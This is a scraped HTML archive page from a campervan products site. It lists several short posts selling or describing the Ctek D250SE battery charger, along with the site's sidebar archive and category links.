

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campervanvanmotorhome.com/category/ctek/
body_size: 12849
content:
<!DOCTYPE HTML>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<title>ctek | Campervan Van Motorhome</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="Campervan Van Motorhome RSS Feed" href="https://campervanvanmotorhome.com/feed/">
	<link rel="pingback" href="https://campervanvanmotorhome.com/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Campervan Van Motorhome &raquo; Feed" href="https://campervanvanmotorhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campervan Van Motorhome &raquo; Comments Feed" href="https://campervanvanmotorhome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campervan Van Motorhome &raquo; ctek Category Feed" href="https://campervanvanmotorhome.com/category/ctek/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///campervanvanmotorhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='html-kombinat-general-style-css'  href='https:///campervanvanmotorhome.com/wp-content/themes/default/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='html-kombinat-responsive-style-css'  href='https:///campervanvanmotorhome.com/wp-content/themes/default/css/responsive.css?ver=1.3' type='text/css' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='html-kombinat-smartphone-style-css'  href='https:///campervanvanmotorhome.com/wp-content/themes/default/css/smartphone.css?ver=1.3' type='text/css' media='screen and (max-width: 640px)' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///campervanvanmotorhome.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/themes/default/js/jquery.validate.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/themes/default/js/localization/messages_en.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/themes/default/js/init.compressed.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campervanvanmotorhome.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://campervanvanmotorhome.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/daramij.js"></script>
<script type="text/javascript" src="/jibe.js"></script>
	</head>
	<body class="archive category category-ctek category-2101">
		<div id="responsive-menu-switch" class="responsive-menu-switch">
			<span id="menu-toggle-button" class="menu-toggle-button"></span>
						<span id="sidebar-toggle-button" class="sidebar-toggle-button"></span>
						<div class="clear"></div>
		</div>
		<div id="top" class="htmlkombinat-body">
			<header id="header" role="banner">
				<div class="header">
					<div class="wrapper">
						<div class="logo left">
										<a class="header-logo" href="https://campervanvanmotorhome.com/" title="Campervan Van Motorhome" rel="home"><img src="https://campervanvanmotorhome.com/wp-content/themes/default/images/misc/tagebuch-logo.png" alt="Campervan Van Motorhome" title="Campervan Van Motorhome" data-high-resolution-src="https://campervanvanmotorhome.com/wp-content/themes/default/images/misc/tagebuch-logo@2x.png"></a>
										</div>
						<div class="right">
							<div id="secondary-navigation-wrapper">
								<nav id="secondary-navigation">
																	</nav>
							</div>
							<div id="header-search-wrapper">
								<div id="header-search" class="header-search"><form method="get" class="searchform" role="search" action="https://campervanvanmotorhome.com/">
	<label class="search-form-label">Search</label>
	<input autocomplete=off type="search" name="s" value="Search + Enter" onFocus="this.value='';" onBlur="if(this.value==''){this.value='Search + Enter';}">
	<input type="submit" class="search-button" value="Search">
</form></div>
							</div>
						</div>
					</div>
					<div class="clear"></div>
				</div>
				<div class="wrapper">
					<div id="main-navigation-wrapper" class="main-navigation-wrapper">
						<nav id="main-navigation" role="navigation">
										<ul id="primary-menu" class="menu">
				<li class="page_item page-item-6"><a href="https://campervanvanmotorhome.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://campervanvanmotorhome.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://campervanvanmotorhome.com/service-agreement/">Service Agreement</a></li>
			</ul>
									<div class="clear"></div>
						</nav><!-- #main-navigation -->
						<div class="clear"></div>
					</div>
				</div>
				<div class="clear"></div>
			</header><!-- #header -->
			<div id="page-content" class="pw-page two-columns box">
				<div id="content" role="main" class="content left">
					<div class="article-container">
											<header class="entry-header">
							<p class="sticky-message">Category Archives: <span>ctek</span></p>
												</header>
																				<div class="clear-all"></div>
						<article id="post-7528" class="post-7528 post type-post status-publish format-standard has-post-thumbnail hentry category-ctek tag-alternator tag-camper tag-charger tag-ctek tag-d250se tag-home tag-motor tag-solar tag-split">
							<header class="entry-header">
								<h2 class="entry-title"><a href="https://campervanvanmotorhome.com/2025/07/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home-3/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)" rel="bookmark">Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)</a></h2>
								<div class="metabar">
									<p>
																			<span class="post-date">July 18, 2025</span>
										<span class="author vcard"><a href="https://campervanvanmotorhome.com/author/admin/" title="View all posts by admin">admin</a></span>
										<span class="meta-comment"><span class="comments-link">Comments are closed</span></span>
																												</p>
								</div>
							</header>
							<div class="entry">
															<a href="https://campervanvanmotorhome.com/2025/07/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home-3/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)"><img width="80" height="68" src="https://campervanvanmotorhome.com/wp-content/image/Ctek-D250SE-Split-Charger-Solar-and-Alternator-Camper-Van-Motor-Home-01-duq.jpg" class="attachment-thumbnail wp-post-image" alt="Ctek-D250SE-Split-Charger-Solar-and-Alternator-Camper-Van-Motor-Home-01-duq" /></a>
															<p>USED Ctek D250SE Split Charger &#8211; Solar and Alternator (Camper Van / Motor Home).</p>
								<p class="break"><a href="https://campervanvanmotorhome.com/2025/07/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home-3/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)"><span class="read-more">Continue reading</span></a></p>
							</div>
						</article><!-- #post-7528 -->
													<div class="clear-all"></div>
						<article id="post-5806" class="post-5806 post type-post status-publish format-standard has-post-thumbnail hentry category-ctek tag-battery tag-campervan tag-charger tag-ctek tag-d250se tag-motorhome tag-onboard">
							<header class="entry-header">
								<h2 class="entry-title"><a href="https://campervanvanmotorhome.com/2024/05/12v-ctek-d250se-20a-onboard-battery-charger-for-van-campervan-or-motorhome-2/" title="Permalink to 12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome" rel="bookmark">12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome</a></h2>
								<div class="metabar">
									<p>
																			<span class="post-date">May 6, 2024</span>
										<span class="author vcard"><a href="https://campervanvanmotorhome.com/author/admin/" title="View all posts by admin">admin</a></span>
										<span class="meta-comment"><span class="comments-link">Comments are closed</span></span>
																												</p>
								</div>
							</header>
							<div class="entry">
															<a href="https://campervanvanmotorhome.com/2024/05/12v-ctek-d250se-20a-onboard-battery-charger-for-van-campervan-or-motorhome-2/" title="Permalink to 12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome"><img width="80" height="80" src="https://campervanvanmotorhome.com/wp-content/image/12V-CTEK-D250SE-20A-Onboard-Battery-Charger-For-Van-Campervan-Or-Motorhome-01-xn.jpg" class="attachment-thumbnail wp-post-image" alt="12V-CTEK-D250SE-20A-Onboard-Battery-Charger-For-Van-Campervan-Or-Motorhome-01-xn" /></a>
															<p>Welcome to Chilli Jam Vans, your van conversion specialists based in Cornwall. The D250SE is a fully automatic, 5 step charger that supplies up to 20A of power to any 12V lead-acid or lithium service battery from 40-300Ah. It has selectable charge algorithms for flooded, AGM and lithium batteries and can use power from both [&hellip;]</p>
								<p class="break"><a href="https://campervanvanmotorhome.com/2024/05/12v-ctek-d250se-20a-onboard-battery-charger-for-van-campervan-or-motorhome-2/" title="Permalink to 12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome"><span class="read-more">Continue reading</span></a></p>
							</div>
						</article><!-- #post-5806 -->
													<div class="clear-all"></div>
						<article id="post-5180" class="post-5180 post type-post status-publish format-standard has-post-thumbnail hentry category-ctek tag-alternator tag-camper tag-charger tag-ctek tag-d250se tag-home tag-motor tag-solar tag-split">
							<header class="entry-header">
								<h2 class="entry-title"><a href="https://campervanvanmotorhome.com/2023/12/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home-2/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)" rel="bookmark">Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)</a></h2>
								<div class="metabar">
									<p>
																			<span class="post-date">December 1, 2023</span>
										<span class="author vcard"><a href="https://campervanvanmotorhome.com/author/admin/" title="View all posts by admin">admin</a></span>
										<span class="meta-comment"><span class="comments-link">Comments are closed</span></span>
																												</p>
								</div>
							</header>
							<div class="entry">
															<a href="https://campervanvanmotorhome.com/2023/12/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home-2/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)"><img width="60" height="80" src="https://campervanvanmotorhome.com/wp-content/image/Ctek-D250SE-Split-Charger-Solar-and-Alternator-Camper-Van-Motor-Home-01-if.jpg" class="attachment-thumbnail wp-post-image" alt="Ctek-D250SE-Split-Charger-Solar-and-Alternator-Camper-Van-Motor-Home-01-if" /></a>
															<p>New and boxed Box was opened to check and take photos of the content.</p>
								<p class="break"><a href="https://campervanvanmotorhome.com/2023/12/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home-2/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)"><span class="read-more">Continue reading</span></a></p>
							</div>
						</article><!-- #post-5180 -->
													<div class="clear-all"></div>
						<article id="post-5054" class="post-5054 post type-post status-publish format-standard has-post-thumbnail hentry category-ctek tag-battery tag-campervan tag-charger tag-ctek tag-d250se tag-motorhome tag-onboard">
							<header class="entry-header">
								<h2 class="entry-title"><a href="https://campervanvanmotorhome.com/2023/10/12v-ctek-d250se-20a-onboard-battery-charger-for-van-campervan-or-motorhome/" title="Permalink to 12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome" rel="bookmark">12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome</a></h2>
								<div class="metabar">
									<p>
																			<span class="post-date">October 29, 2023</span>
										<span class="author vcard"><a href="https://campervanvanmotorhome.com/author/admin/" title="View all posts by admin">admin</a></span>
										<span class="meta-comment"><span class="comments-link">Comments are closed</span></span>
																												</p>
								</div>
							</header>
							<div class="entry">
															<a href="https://campervanvanmotorhome.com/2023/10/12v-ctek-d250se-20a-onboard-battery-charger-for-van-campervan-or-motorhome/" title="Permalink to 12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome"><img width="80" height="80" src="https://campervanvanmotorhome.com/wp-content/image/12V-CTEK-D250SE-20A-Onboard-Battery-Charger-For-Van-Campervan-Or-Motorhome-01-vdz.jpg" class="attachment-thumbnail wp-post-image" alt="12V-CTEK-D250SE-20A-Onboard-Battery-Charger-For-Van-Campervan-Or-Motorhome-01-vdz" /></a>
															<p>Welcome to Chilli Jam Vans, your van conversion specialists based in Cornwall. The D250SE is a fully automatic, 5 step charger that supplies up to 20A of power to any 12V lead-acid or lithium service battery from 40-300Ah. It has selectable charge algorithms for flooded, AGM and lithium batteries and can use power from both [&hellip;]</p>
								<p class="break"><a href="https://campervanvanmotorhome.com/2023/10/12v-ctek-d250se-20a-onboard-battery-charger-for-van-campervan-or-motorhome/" title="Permalink to 12V CTEK D250SE 20A Onboard Battery Charger For Van, Campervan Or Motorhome"><span class="read-more">Continue reading</span></a></p>
							</div>
						</article><!-- #post-5054 -->
													<div class="clear-all"></div>
						<article id="post-3952" class="post-3952 post type-post status-publish format-standard has-post-thumbnail hentry category-ctek tag-alternator tag-camper tag-charger tag-ctek tag-d250se tag-home tag-motor tag-solar tag-split">
							<header class="entry-header">
								<h2 class="entry-title"><a href="https://campervanvanmotorhome.com/2022/12/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)" rel="bookmark">Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)</a></h2>
								<div class="metabar">
									<p>
																			<span class="post-date">December 30, 2022</span>
										<span class="author vcard"><a href="https://campervanvanmotorhome.com/author/admin/" title="View all posts by admin">admin</a></span>
										<span class="meta-comment"><span class="comments-link">Comments are closed</span></span>
																												</p>
								</div>
							</header>
							<div class="entry">
															<a href="https://campervanvanmotorhome.com/2022/12/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)"><img width="80" height="80" src="https://campervanvanmotorhome.com/wp-content/image/Ctek-D250SE-Split-Charger-Solar-and-Alternator-Camper-Van-Motor-Home-01-uodc.jpg" class="attachment-thumbnail wp-post-image" alt="Ctek-D250SE-Split-Charger-Solar-and-Alternator-Camper-Van-Motor-Home-01-uodc" /></a>
															<p>Ctek D250SE Split Charger &#8211; Solar and Alternator. Check Out Our Feedback. Product informationIf You have a Vw T6 Transporter which has start stop technology you can&#8217;t use a standard conventional split charge relay as it wont work with the high voltage/amps the system produces. You need to use a Ctek d250se. Dual input ALTERNATOR [&hellip;]</p>
								<p class="break"><a href="https://campervanvanmotorhome.com/2022/12/ctek-d250se-split-charger-solar-and-alternator-camper-van-motor-home/" title="Permalink to Ctek D250SE Split Charger Solar and Alternator (Camper Van / Motor Home)"><span class="read-more">Continue reading</span></a></p>
							</div>
						</article><!-- #post-3952 -->
																										</div><!-- .article-container -->
				</div><!-- #content -->
								<div id="sidebar" class="sidebar right" role="complementary">
								<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" role="search" action="https://campervanvanmotorhome.com/">
	<label class="search-form-label">Search</label>
	<input autocomplete=off type="search" name="s" value="Search + Enter" onFocus="this.value='';" onBlur="if(this.value==''){this.value='Search + Enter';}">
	<input type="submit" class="search-button" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://campervanvanmotorhome.com/2026/01/ford-transit-motorhome-camper-van-054-mountain-graphics-stickers-campervan-decal-2/">Ford Transit Motorhome Camper van 054 Mountain graphics stickers campervan decal</a>
						</li>
					<li>
				<a href="https://campervanvanmotorhome.com/2026/01/camper-van-caravan-horsebox-motorhome-conversion-sliding-cassette-windows-2/">Camper Van Caravan Horsebox Motorhome Conversion Sliding Cassette Windows</a>
						</li>
					<li>
				<a href="https://campervanvanmotorhome.com/2026/01/camper-van-cassette-windows-for-motorhome-window-flynet-screen-acrylic-hinged/">Camper Van Cassette Windows for Motorhome Window Flynet Screen Acrylic Hinged</a>
						</li>
					<li>
				<a href="https://campervanvanmotorhome.com/2026/01/to-fit-vw-t6-swb-graphics-stickers-stripes-decals-camper-van-motorhome/">To fit VW T6 SWB GRAPHICS STICKERS STRIPES DECALS CAMPER VAN MOTORHOME</a>
						</li>
					<li>
				<a href="https://campervanvanmotorhome.com/2026/01/camper-van-sliding-window-for-caravans-motorhome-for-boat-camper-van/">Camper Van Sliding Window For Caravans Motorhome For BOAT, CAMPER, VAN</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://campervanvanmotorhome.com/2026/01/'>January 2026</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/12/'>December 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/11/'>November 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/10/'>October 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/09/'>September 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/08/'>August 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/07/'>July 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/06/'>June 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/05/'>May 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/04/'>April 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/03/'>March 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/02/'>February 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2025/01/'>January 2025</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/12/'>December 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/11/'>November 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/10/'>October 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/09/'>September 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/08/'>August 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/07/'>July 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/06/'>June 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/05/'>May 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/04/'>April 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/03/'>March 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/02/'>February 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2024/01/'>January 2024</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/12/'>December 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/11/'>November 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/10/'>October 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/09/'>September 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/08/'>August 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/07/'>July 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/06/'>June 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/05/'>May 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/04/'>April 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/03/'>March 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/02/'>February 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2023/01/'>January 2023</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/12/'>December 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/11/'>November 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/10/'>October 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/09/'>September 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/08/'>August 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/07/'>July 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/06/'>June 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/05/'>May 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/04/'>April 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/03/'>March 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/02/'>February 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2022/01/'>January 2022</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/12/'>December 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/11/'>November 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/10/'>October 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/09/'>September 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/08/'>August 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/07/'>July 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/06/'>June 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/05/'>May 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/04/'>April 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/03/'>March 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/02/'>February 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2021/01/'>January 2021</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/12/'>December 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/11/'>November 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/10/'>October 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/09/'>September 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/08/'>August 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/07/'>July 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/06/'>June 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/05/'>May 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/04/'>April 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/03/'>March 2020</a></li>
	<li><a href='https://campervanvanmotorhome.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1497"><a href="https://campervanvanmotorhome.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://campervanvanmotorhome.com/category/100ah/" >100ah</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://campervanvanmotorhome.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://campervanvanmotorhome.com/category/100l/" >100l</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://campervanvanmotorhome.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://campervanvanmotorhome.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://campervanvanmotorhome.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://campervanvanmotorhome.com/category/100watt/" >100watt</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://campervanvanmotorhome.com/category/105ltr/" >105ltr</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://campervanvanmotorhome.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://campervanvanmotorhome.com/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://campervanvanmotorhome.com/category/11m2/" >11m2</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://campervanvanmotorhome.com/category/12000btu/" >12000btu</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://campervanvanmotorhome.com/category/1200mm/" >1200mm</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://campervanvanmotorhome.com/category/12050cm/" >12050cm</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://campervanvanmotorhome.com/category/1220705mm/" >1220705mm</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://campervanvanmotorhome.com/category/125w/" >125w</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://campervanvanmotorhome.com/category/12v24v/" >12v24v</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://campervanvanmotorhome.com/category/1450550mm/" >1450550mm</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://campervanvanmotorhome.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://campervanvanmotorhome.com/category/14x14/" >14&#215;14</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://campervanvanmotorhome.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://campervanvanmotorhome.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://campervanvanmotorhome.com/category/150watt/" >150watt</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://campervanvanmotorhome.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://campervanvanmotorhome.com/category/165w/" >165w</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://campervanvanmotorhome.com/category/175w/" >175w</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://campervanvanmotorhome.com/category/18sqm/" >18sqm</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://campervanvanmotorhome.com/category/190w/" >190w</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://campervanvanmotorhome.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://campervanvanmotorhome.com/category/2006-56/" >2006-56</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://campervanvanmotorhome.com/category/200ah/" >200ah</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://campervanvanmotorhome.com/category/200cm/" >200cm</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://campervanvanmotorhome.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://campervanvanmotorhome.com/category/200watt/" >200watt</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://campervanvanmotorhome.com/category/200with190w/" >200with190w</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://campervanvanmotorhome.com/category/201565/" >2015&#039;65</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://campervanvanmotorhome.com/category/210d/" >210d</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://campervanvanmotorhome.com/category/216ah/" >216ah</a>
</li>
